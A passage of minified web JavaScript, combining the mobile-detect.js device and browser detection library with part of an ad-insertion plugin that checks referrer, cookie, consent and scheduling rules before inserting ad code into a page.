OCTA|MPQC1114|MPQC1004|MPQC994|MPQC974|MPQC973|MPQC804|MPQC784|MPQC780|\\bMPG7\\b|MPDCG75|MPDCG71|MPDC1006|MP101DC|MPDC9000|MPDC905|MPDC706HD|MPDC706|MPDC705|MPDC110|MPDC100|MPDC99|MPDC97|MPDC88|MPDC8|MPDC77|MP709|MID701|MID711|MID170|MPDC703|MPQC1010",CelkonTablet:"CT695|CT888|CT[\\s]?910|CT7 Tab|CT9 Tab|CT3 Tab|CT2 Tab|CT1 Tab|C820|C720|\\bCT-1\\b",WolderTablet:"miTab \\b(DIAMOND|SPACE|BROOKLYN|NEO|FLY|MANHATTAN|FUNK|EVOLUTION|SKY|GOCAR|IRON|GENIUS|POP|MINT|EPSILON|BROADWAY|JUMP|HOP|LEGEND|NEW AGE|LINE|ADVANCE|FEEL|FOLLOW|LIKE|LINK|LIVE|THINK|FREEDOM|CHICAGO|CLEVELAND|BALTIMORE-GH|IOWA|BOSTON|SEATTLE|PHOENIX|DALLAS|IN 101|MasterChef)\\b",MediacomTablet:"M-MPI10C3G|M-SP10EG|M-SP10EGP|M-SP10HXAH|M-SP7HXAH|M-SP10HXBH|M-SP8HXAH|M-SP8MXA",MiTablet:"\\bMI PAD\\b|\\bHM NOTE 1W\\b",NibiruTablet:"Nibiru M1|Nibiru Jupiter One",NexoTablet:"NEXO NOVA|NEXO 10|NEXO AVIO|NEXO FREE|NEXO GO|NEXO EVO|NEXO 3G|NEXO SMART|NEXO KIDDO|NEXO MOBI",LeaderTablet:"TBLT10Q|TBLT10I|TBL-10WDKB|TBL-10WDKBO2013|TBL-W230V2|TBL-W450|TBL-W500|SV572|TBLT7I|TBA-AC7-8G|TBLT79|TBL-8W16|TBL-10W32|TBL-10WKB|TBL-W100",UbislateTablet:"UbiSlate[\\s]?7C",PocketBookTablet:"Pocketbook",KocasoTablet:"\\b(TB-1207)\\b",HisenseTablet:"\\b(F5281|E2371)\\b",Hudl:"Hudl HT7S3|Hudl 2",TelstraTablet:"T-Hub2",GenericTablet:"Android.*\\b97D\\b|Tablet(?!.*PC)|BNTV250A|MID-WCDMA|LogicPD Zoom2|\\bA7EB\\b|CatNova8|A1_07|CT704|CT1002|\\bM721\\b|rk30sdk|\\bEVOTAB\\b|M758A|ET904|ALUMIUM10|Smartfren Tab|Endeavour 1010|Tablet-PC-4|Tagi Tab|\\bM6pro\\b|CT1020W|arc 10HD|\\bTP750\\b|\\bQTAQZ3\\b|WVT101|TM1088|KT107"},oss:{AndroidOS:"Android",BlackBerryOS:"blackberry|\\bBB10\\b|rim tablet os",PalmOS:"PalmOS|avantgo|blazer|elaine|hiptop|palm|plucker|xiino",SymbianOS:"Symbian|SymbOS|Series60|Series40|SYB-[0-9]+|\\bS60\\b",WindowsMobileOS:"Windows CE.*(PPC|Smartphone|Mobile|[0-9]{3}x[0-9]{3})|Windows Mobile|Windows Phone [0-9.]+|WCE;",WindowsPhoneOS:"Windows Phone 10.0|Windows Phone 8.1|Windows Phone 8.0|Windows Phone OS|XBLWP7|ZuneWP7|Windows NT 6.[23]; ARM;",iOS:"\\biPhone.*Mobile|\\biPod|\\biPad|AppleCoreMedia",iPadOS:"CPU OS 13",SailfishOS:"Sailfish",MeeGoOS:"MeeGo",MaemoOS:"Maemo",JavaOS:"J2ME/|\\bMIDP\\b|\\bCLDC\\b",webOS:"webOS|hpwOS",badaOS:"\\bBada\\b",BREWOS:"BREW"},uas:{Chrome:"\\bCrMo\\b|CriOS|Android.*Chrome/[.0-9]* (Mobile)?",Dolfin:"\\bDolfin\\b",Opera:"Opera.*Mini|Opera.*Mobi|Android.*Opera|Mobile.*OPR/[0-9.]+$|Coast/[0-9.]+",Skyfire:"Skyfire",Edge:"\\bEdgiOS\\b|Mobile Safari/[.0-9]* Edge",IE:"IEMobile|MSIEMobile",Firefox:"fennec|firefox.*maemo|(Mobile|Tablet).*Firefox|Firefox.*Mobile|FxiOS",Bolt:"bolt",TeaShark:"teashark",Blazer:"Blazer",Safari:"Version((?!\\bEdgiOS\\b).)*Mobile.*Safari|Safari.*Mobile|MobileSafari",WeChat:"\\bMicroMessenger\\b",UCBrowser:"UC.*Browser|UCWEB",baiduboxapp:"baiduboxapp",baidubrowser:"baidubrowser",DiigoBrowser:"DiigoBrowser",Mercury:"\\bMercury\\b",ObigoBrowser:"Obigo",NetFront:"NF-Browser",GenericBrowser:"NokiaBrowser|OviBrowser|OneBrowser|TwonkyBeamBrowser|SEMC.*Browser|FlyFlow|Minimo|NetFront|Novarra-Vision|MQQBrowser|MicroMessenger",PaleMoon:"Android.*PaleMoon|Mobile.*PaleMoon"},props:{Mobile:"Mobile/[VER]",Build:"Build/[VER]",Version:"Version/[VER]",VendorID:"VendorID/[VER]",iPad:"iPad.*CPU[a-z ]+[VER]",iPhone:"iPhone.*CPU[a-z ]+[VER]",iPod:"iPod.*CPU[a-z ]+[VER]",Kindle:"Kindle/[VER]",Chrome:["Chrome/[VER]","CriOS/[VER]","CrMo/[VER]"],Coast:["Coast/[VER]"],Dolfin:"Dolfin/[VER]",Firefox:["Firefox/[VER]","FxiOS/[VER]"],Fennec:"Fennec/[VER]",Edge:"Edge/[VER]",IE:["IEMobile/[VER];","IEMobile [VER]","MSIE [VER];","Trident/[0-9.]+;.*rv:[VER]"],NetFront:"NetFront/[VER]",NokiaBrowser:"NokiaBrowser/[VER]",Opera:[" OPR/[VER]","Opera Mini/[VER]","Version/[VER]"],"Opera Mini":"Opera Mini/[VER]","Opera Mobi":"Version/[VER]",UCBrowser:["UCWEB[VER]","UC.*Browser/[VER]"],MQQBrowser:"MQQBrowser/[VER]",MicroMessenger:"MicroMessenger/[VER]",baiduboxapp:"baiduboxapp/[VER]",baidubrowser:"baidubrowser/[VER]",SamsungBrowser:"SamsungBrowser/[VER]",Iron:"Iron/[VER]",Safari:["Version/[VER]","Safari/[VER]"],Skyfire:"Skyfire/[VER]",Tizen:"Tizen/[VER]",Webkit:"webkit[ /][VER]",PaleMoon:"PaleMoon/[VER]",SailfishBrowser:"SailfishBrowser/[VER]",Gecko:"Gecko/[VER]",Trident:"Trident/[VER]",Presto:"Presto/[VER]",Goanna:"Goanna/[VER]",iOS:" \\bi?OS\\b [VER][ ;]{1}",Android:"Android [VER]",Sailfish:"Sailfish [VER]",BlackBerry:["BlackBerry[\\w]+/[VER]","BlackBerry.*Version/[VER]","Version/[VER]"],BREW:"BREW [VER]",Java:"Java/[VER]","Windows Phone OS":["Windows Phone OS [VER]","Windows Phone [VER]"],"Windows Phone":"Windows Phone [VER]","Windows CE":"Windows CE/[VER]","Windows NT":"Windows NT [VER]",Symbian:["SymbianOS/[VER]","Symbian/[VER]"],webOS:["webOS/[VER]","hpwOS/[VER];"]},utils:{Bot:"Googlebot|facebookexternalhit|Google-AMPHTML|s~amp-validator|AdsBot-Google|Google Keyword Suggestion|Facebot|YandexBot|YandexMobileBot|bingbot|ia_archiver|AhrefsBot|Ezooms|GSLFbot|WBSearchBot|Twitterbot|TweetmemeBot|Twikle|PaperLiBot|Wotbox|UnwindFetchor|Exabot|MJ12bot|YandexImages|TurnitinBot|Pingdom|contentkingapp|AspiegelBot",MobileBot:"Googlebot-Mobile|AdsBot-Google-Mobile|YahooSeeker/M1A1-R2D2",DesktopMode:"WPDesktop",TV:"SonyDTV|HbbTV",WebKit:"(webkit)[ /]([\\w.]+)",Console:"\\b(Nintendo|Nintendo WiiU|Nintendo 3DS|Nintendo Switch|PLAYSTATION|Xbox)\\b",Watch:"SM-V700"}},g.detectMobileBrowsers={fullPattern:/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,
shortPattern:/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,tabletPattern:/android|ipad|playbook|silk/i};var h,i=Object.prototype.hasOwnProperty;return g.FALLBACK_PHONE="UnknownPhone",g.FALLBACK_TABLET="UnknownTablet",g.FALLBACK_MOBILE="UnknownMobile",h="isArray"in Array?Array.isArray:function(a){return"[object Array]"===Object.prototype.toString.call(a)},function(){var a,b,c,e,f,j,k=g.mobileDetectRules;for(a in k.props)if(i.call(k.props,a)){for(b=k.props[a],h(b)||(b=[b]),f=b.length,e=0;e<f;++e)c=b[e],j=c.indexOf("[VER]"),j>=0&&(c=c.substring(0,j)+"([\\w._\\+]+)"+c.substring(j+5)),b[e]=new RegExp(c,"i");k.props[a]=b}d(k.oss),d(k.phones),d(k.tablets),d(k.uas),d(k.utils),k.oss0={WindowsPhoneOS:k.oss.WindowsPhoneOS,WindowsMobileOS:k.oss.WindowsMobileOS}}(),g.findMatch=function(a,b){for(var c in a)if(i.call(a,c)&&a[c].test(b))return c;return null},g.findMatches=function(a,b){var c=[];for(var d in a)i.call(a,d)&&a[d].test(b)&&c.push(d);return c},g.getVersionStr=function(a,b){var c,d,e,f,h=g.mobileDetectRules.props;if(i.call(h,a))for(c=h[a],e=c.length,d=0;d<e;++d)if(f=c[d].exec(b),null!==f)return f[1];return null},g.getVersion=function(a,b){var c=g.getVersionStr(a,b);return c?g.prepareVersionNo(c):NaN},g.prepareVersionNo=function(a){var b;return b=a.split(/[a-z._ \/\-]/i),1===b.length&&(a=b[0]),b.length>1&&(a=b[0]+".",b.shift(),a+=b.join("")),Number(a)},g.isMobileFallback=function(a){return g.detectMobileBrowsers.fullPattern.test(a)||g.detectMobileBrowsers.shortPattern.test(a.substr(0,4))},g.isTabletFallback=function(a){return g.detectMobileBrowsers.tabletPattern.test(a)},g.prepareDetectionCache=function(a,c,d){if(a.mobile===b){var e,h,i;return(h=g.findMatch(g.mobileDetectRules.tablets,c))?(a.mobile=a.tablet=h,void(a.phone=null)):(e=g.findMatch(g.mobileDetectRules.phones,c))?(a.mobile=a.phone=e,void(a.tablet=null)):void(g.isMobileFallback(c)?(i=f.isPhoneSized(d),i===b?(a.mobile=g.FALLBACK_MOBILE,a.tablet=a.phone=null):i?(a.mobile=a.phone=g.FALLBACK_PHONE,a.tablet=null):(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null)):g.isTabletFallback(c)?(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null):a.mobile=a.tablet=a.phone=null)}},g.mobileGrade=function(a){var b=null!==a.mobile();return a.os("iOS")&&a.version("iPad")>=4.3||a.os("iOS")&&a.version("iPhone")>=3.1||a.os("iOS")&&a.version("iPod")>=3.1||a.version("Android")>2.1&&a.is("Webkit")||a.version("Windows Phone OS")>=7||a.is("BlackBerry")&&a.version("BlackBerry")>=6||a.match("Playbook.*Tablet")||a.version("webOS")>=1.4&&a.match("Palm|Pre|Pixi")||a.match("hp.*TouchPad")||a.is("Firefox")&&a.version("Firefox")>=12||a.is("Chrome")&&a.is("AndroidOS")&&a.version("Android")>=4||a.is("Skyfire")&&a.version("Skyfire")>=4.1&&a.is("AndroidOS")&&a.version("Android")>=2.3||a.is("Opera")&&a.version("Opera Mobi")>11&&a.is("AndroidOS")||a.is("MeeGoOS")||a.is("Tizen")||a.is("Dolfin")&&a.version("Bada")>=2||(a.is("UC Browser")||a.is("Dolfin"))&&a.version("Android")>=2.3||a.match("Kindle Fire")||a.is("Kindle")&&a.version("Kindle")>=3||a.is("AndroidOS")&&a.is("NookTablet")||a.version("Chrome")>=11&&!b||a.version("Safari")>=5&&!b||a.version("Firefox")>=4&&!b||a.version("MSIE")>=7&&!b||a.version("Opera")>=10&&!b?"A":a.os("iOS")&&a.version("iPad")<4.3||a.os("iOS")&&a.version("iPhone")<3.1||a.os("iOS")&&a.version("iPod")<3.1||a.is("Blackberry")&&a.version("BlackBerry")>=5&&a.version("BlackBerry")<6||a.version("Opera Mini")>=5&&a.version("Opera Mini")<=6.5&&(a.version("Android")>=2.3||a.is("iOS"))||a.match("NokiaN8|NokiaC7|N97.*Series60|Symbian/3")||a.version("Opera Mobi")>=11&&a.is("SymbianOS")?"B":(a.version("BlackBerry")<5||a.match("MSIEMobile|Windows CE.*Mobile")||a.version("Windows Mobile")<=5.2,"C")},g.detectOS=function(a){return g.findMatch(g.mobileDetectRules.oss0,a)||g.findMatch(g.mobileDetectRules.oss,a)},g.getDeviceSmallerSide=function(){return window.screen.width<window.screen.height?window.screen.width:window.screen.height},f.prototype={constructor:f,mobile:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.mobile},phone:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.phone},tablet:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.tablet},userAgent:function(){return this._cache.userAgent===b&&(this._cache.userAgent=g.findMatch(g.mobileDetectRules.uas,this.ua)),this._cache.userAgent},userAgents:function(){return this._cache.userAgents===b&&(this._cache.userAgents=g.findMatches(g.mobileDetectRules.uas,this.ua)),this._cache.userAgents},os:function(){return this._cache.os===b&&(this._cache.os=g.detectOS(this.ua)),this._cache.os},version:function(a){return g.getVersion(a,this.ua)},versionStr:function(a){return g.getVersionStr(a,this.ua)},is:function(b){return c(this.userAgents(),b)||a(b,this.os())||a(b,this.phone())||a(b,this.tablet())||c(g.findMatches(g.mobileDetectRules.utils,this.ua),b)},match:function(a){return a instanceof RegExp||(a=new RegExp(a,"i")),a.test(this.ua)},isPhoneSized:function(a){return f.isPhoneSized(a||this.maxPhoneWidth)},mobileGrade:function(){return this._cache.grade===b&&(this._cache.grade=g.mobileGrade(this)),this._cache.grade}},"undefined"!=typeof window&&window.screen?f.isPhoneSized=function(a){return a<0?b:g.getDeviceSmallerSide()<=a}:f.isPhoneSized=function(){},f._impl=g,f.version="1.4.5 2021-03-13",f})}(function(a){if("undefined"!=typeof module&&module.exports)return function(a){module.exports=a()};if("function"==typeof define&&define.amd)return define;if("undefined"!=typeof window)return function(a){window.MobileDetect=a()};throw new Error("unknown environment")}());var ai_lists=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_lists){function X(b,e){for(var n=[];b=b.previousElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}function fa(b,e){for(var n=[];b=b.nextElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}var host_regexp=RegExp(":\\/\\/(.[^/:]+)","i");function ha(b){b=b.match(host_regexp);return null!=b&&1<b.length&&"string"===typeof b[1]&&0<b[1].length?b[1].toLowerCase():null}function Q(b){return b.includes(":")?(b=b.split(":"),1E3*(3600*parseInt(b[0])+
60*parseInt(b[1])+parseInt(b[2]))):null}function Y(b){try{var e=Date.parse(b);isNaN(e)&&(e=null)}catch(n){e=null}if(null==e&&b.includes(" ")){b=b.split(" ");try{e=Date.parse(b[0]),e+=Q(b[1]),isNaN(e)&&(e=null)}catch(n){e=null}}return e}function Z(){null==document.querySelector("#ai-iab-tcf-bar")&&null==document.querySelector(".ai-list-manual")||"function"!=typeof __tcfapi||"function"!=typeof ai_load_blocks||"undefined"!=typeof ai_iab_tcf_callback_installed||(__tcfapi("addEventListener",2,function(b,
e){e&&"useractioncomplete"===b.eventStatus&&(ai_tcData=b,ai_load_blocks(),b=document.querySelector("#ai-iab-tcf-status"),null!=b&&(b.textContent="IAB TCF 2.0 DATA LOADED"),b=document.querySelector("#ai-iab-tcf-bar"),null!=b&&(b.classList.remove("status-error"),b.classList.add("status-ok")))}),ai_iab_tcf_callback_installed=!0)}ai_process_lists=function(b){function e(a,c,k){if(0==a.length){if("!@!"==k)return!0;c!=k&&("true"==k.toLowerCase()?k=!0:"false"==k.toLowerCase()&&(k=!1));return c==k}if("object"!=
typeof c&&"array"!=typeof c)return!1;var l=a[0];a=a.slice(1);if("*"==l)for(let [,p]of Object.entries(c)){if(e(a,p,k))return!0}else if(l in c)return e(a,c[l],k);return!1}function n(a,c,k){if("object"!=typeof a||-1==c.indexOf("["))return!1;c=c.replace(/]| /gi,"").split("[");return e(c,a,k)}function z(){if("function"==typeof __tcfapi){var a=document.querySelector("#ai-iab-tcf-status"),c=document.querySelector("#ai-iab-tcf-bar");null!=a&&(a.textContent="IAB TCF 2.0 DETECTED");__tcfapi("getTCData",2,function(k,
l){l?(null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),"tcloaded"==k.eventStatus||"useractioncomplete"==k.eventStatus)?(ai_tcData=k,k.gdprApplies?null!=a&&(a.textContent="IAB TCF 2.0 DATA LOADED"):null!=a&&(a.textContent="IAB TCF 2.0 GDPR DOES NOT APPLY"),null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==k.eventStatus&&(ai_cmpuishown=!0,null!=a&&(a.textContent="IAB TCF 2.0 CMP UI SHOWN"),
null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok"))):(null!=a&&(a.textContent="IAB TCF 2.0 __tcfapi getTCData failed"),null!=c&&(c.classList.remove("status-ok"),c.classList.add("status-error")))})}}function C(a){"function"==typeof __tcfapi?(ai_tcfapi_found=!0,"undefined"==typeof ai_iab_tcf_callback_installed&&Z(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,z(),cookies_need_tcData=!0)):a&&("undefined"==typeof ai_tcfapi_found&&(ai_tcfapi_found=!1,setTimeout(function(){ai_process_lists()},
10)),a=document.querySelector("#ai-iab-tcf-status"),null!=a&&(a.textContent="IAB TCF 2.0 MISSING: __tcfapi function not found"),a=document.querySelector("#ai-iab-tcf-bar"),null!=a&&(a.classList.remove("status-ok"),a.classList.add("status-error")))}if(null==b)b=document.querySelectorAll("div.ai-list-data, meta.ai-list-data");else{window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=Array.prototype.slice.call(b));var x=[];b.forEach((a,c)=>{a.matches(".ai-list-data")?x.push(a):(a=a.querySelectorAll(".ai-list-data"),
a.length&&a.forEach((k,l)=>{x.push(k)}))});b=x}if(b.length){b.forEach((a,c)=>{a.classList.remove("ai-list-data")});var L=ia(window.location.search);if(null!=L.referrer)var A=L.referrer;else A=document.referrer,""!=A&&(A=ha(A));var R=window.navigator.userAgent,S=R.toLowerCase(),aa=navigator.language,M=aa.toLowerCase();if("undefined"!==typeof MobileDetect)var ba=new MobileDetect(R);b.forEach((a,c)=>{var k=document.cookie.split(";");k.forEach(function(f,h){k[h]=f.trim()});c=a.closest("div."+ai_block_class_def);
var l=!0;if(a.hasAttribute("referer-list")){var p=a.getAttribute("referer-list");p=b64d(p).split(",");var v=a.getAttribute("referer-list-type"),E=!1;p.every((f,h)=>{f=f.trim();if(""==f)return!0;if("*"==f.charAt(0))if("*"==f.charAt(f.length-1)){if(f=f.substr(1,f.length-2),-1!=A.indexOf(f))return E=!0,!1}else{if(f=f.substr(1),A.substr(-f.length)==f)return E=!0,!1}else if("*"==f.charAt(f.length-1)){if(f=f.substr(0,f.length-1),0==A.indexOf(f))return E=!0,!1}else if("#"==f){if(""==A)return E=!0,!1}else if(f==
A)return E=!0,!1;return!0});var r=E;switch(v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}}if(l&&a.hasAttribute("client-list")&&"undefined"!==typeof ba)switch(p=a.getAttribute("client-list"),p=b64d(p).split(","),v=a.getAttribute("client-list-type"),r=!1,p.every((f,h)=>{if(""==f.trim())return!0;f.split("&&").every((d,t)=>{t=!0;var w=!1;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);"language:"==d.substring(0,9)&&(w=!0,d=d.substring(9).toLowerCase());var q=!1;w?"*"==d.charAt(0)?"*"==d.charAt(d.length-
1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=M.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),M.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==M.indexOf(d)&&(q=!0)):d==M&&(q=!0):"*"==d.charAt(0)?"*"==d.charAt(d.length-1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=S.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),S.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==S.indexOf(d)&&(q=!0)):ba.is(d)&&
(q=!0);return(r=q?t:!t)?!0:!1});return r?!1:!0}),v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}var N=p=!1;for(v=1;2>=v;v++)if(l){switch(v){case 1:var g=a.getAttribute("cookie-list");break;case 2:g=a.getAttribute("parameter-list")}if(null!=g){g=b64d(g);switch(v){case 1:var y=a.getAttribute("cookie-list-type");break;case 2:y=a.getAttribute("parameter-list-type")}g=g.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");g=g.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");g=g.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");
g=g.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");g=g.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");g=g.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");g=g.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-ezoic",
"!!tcf-v2[vendor][consents][347]");var F=g.split(","),ca=[];k.forEach(function(f){f=f.split("=");try{var h=JSON.parse(decodeURIComponent(f[1]))}catch(d){h=decodeURIComponent(f[1])}ca[f[0]]=h});r=!1;var I=a;F.every((f,h)=>{f.split("&&").every((d,t)=>{t=!0;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);var w=d,q="!@!",T="tcf-v2"==w&&"!@!"==q,B=-1!=d.indexOf("["),J=0==d.indexOf("tcf-v2")||0==d.indexOf("euconsent-v2");J=J&&(B||T);-1!=d.indexOf("=")&&(q=d.split("="),w=q[0],q=q[1],B=-1!=w.indexOf("["),
J=(J=0==w.indexOf("tcf-v2")||0==w.indexOf("euconsent-v2"))&&(B||T));if(J)document.querySelector("#ai-iab-tcf-status"),B=document.querySelector("#ai-iab-tcf-bar"),null!=B&&(B.style.display="block"),T&&"boolean"==typeof ai_tcfapi_found?r=ai_tcfapi_found?t:!t:"object"==typeof ai_tcData?(null!=B&&(B.classList.remove("status-error"),B.classList.add("status-ok")),w=w.replace(/]| /gi,"").split("["),w.shift(),r=(w=e(w,ai_tcData,q))?t:!t):"undefined"==typeof ai_tcfapi_found&&(I.classList.add("ai-list-data"),
N=!0,"function"==typeof __tcfapi?C(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){C(!0)},3E3)},1E3)},600)));else if(B)r=(w=n(ca,w,q))?t:!t;else{var U=!1;"!@!"==q?k.every(function(ja){return ja.split("=")[0]==d?(U=!0,!1):!0}):U=-1!=k.indexOf(d);r=U?t:!t}return r?!0:!1});return r?!1:!0});r&&(N=!1,I.classList.remove("ai-list-data"));switch(y){case "B":r&&
(l=!1);break;case "W":r||(l=!1)}}}a.classList.contains("ai-list-manual")&&(l?(I.classList.remove("ai-list-data"),I.classList.remove("ai-list-manual")):(p=!0,I.classList.add("ai-list-data")));(l||!p&&!N)&&a.hasAttribute("data-debug-info")&&(g=document.querySelector("."+a.dataset.debugInfo),null!=g&&(g=g.parentElement,null!=g&&g.classList.contains("ai-debug-info")&&g.remove()));y=X(a,".ai-debug-bar.ai-debug-lists");var ka=""==A?"#":A;0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-list-info");
null!=h&&(h.textContent=ka,h.title=R+"\n"+aa);h=f.querySelector(".ai-debug-name.ai-list-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden)});g=!1;if(l&&a.hasAttribute("scheduling-start")&&a.hasAttribute("scheduling-end")&&a.hasAttribute("scheduling-days")){var u=a.getAttribute("scheduling-start");v=a.getAttribute("scheduling-end");y=a.getAttribute("scheduling-days");g=!0;u=b64d(u);F=b64d(v);var V=parseInt(a.getAttribute("scheduling-fallback")),O=parseInt(a.getAttribute("gmt"));if(u.includes("-")||
F.includes("-"))P=Y(u)+O,K=Y(F)+O;else var P=Q(u),K=Q(F);P??=0;K??=0;var W=b64d(y).split(",");y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);
var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");
null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(p||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&(c.style.position="")),a.hasAttribute("data-code")){p=
b64d(a.dataset.code);u=document.createRange();g=!0;try{H=u.createContextualFragment(p)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&c.css({position:""}));p=fa(a,".ai-fallback");0!=p.length&&p.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){p=b64d(a.dataset.fallbackCode);u=document.createRange();
